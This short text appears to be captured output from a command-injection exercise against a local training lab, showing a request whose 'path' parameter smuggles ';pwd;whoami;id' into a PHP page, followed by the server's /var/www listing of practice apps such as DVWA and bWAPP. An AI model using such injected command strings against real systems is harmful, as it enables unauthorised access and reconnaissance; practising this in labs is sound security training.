 192.168.0.106/well/cmdi/cmd-i2.php?path=/var/www;pwd;whoami;id
File in path are:
/var/www:
total 60K
drwxr-xr-x 13 www-data www-data 4.0K Mar 20 12:57 .
drwxr-xr-x 14 root     root     4.0K Oct 26  2011 ..
-rw-------  1 www-data www-data  171 Oct 30  2011 .bash_history
drwxr-xr-x  3 www-data www-data 4.0K Nov  4 11:47 DVWA
-rw-r--r--  1 www-data www-data  187 Feb 24 09:07 access.php
drwxr-xr-x  5 www-data www-data 4.0K Nov  4 11:47 bWAPP
drwxr-xr-x  9 www-data www-data 4.0K Aug 11  2010 cFTP
drwxrwxr-x 15 www-data www-data 4.0K Jan  6  2011 dotproject
drwxr-xr-x  7 www-data www-data 4.0K Oct 29  2011 esev2
drwxr-xr-x  8 www-data www-data 4.0K Oct 26  2011 ocomon
drwxrwxrwx 17 www-data www-data 4.0K Jun 25  2016 owasp
drwxr-xr-x  2 www-data www-data 4.0K Feb 24 09:13 secret
drwxr-xr-x 77 www-data www-data 4.0K Oct 31  2014 sqli
drwxr-xr-x  3 www-data www-data 4.0K Nov 10 04:03 test
drwxr-xr-x  6 www-data root     4.0K Mar 20 12:57 well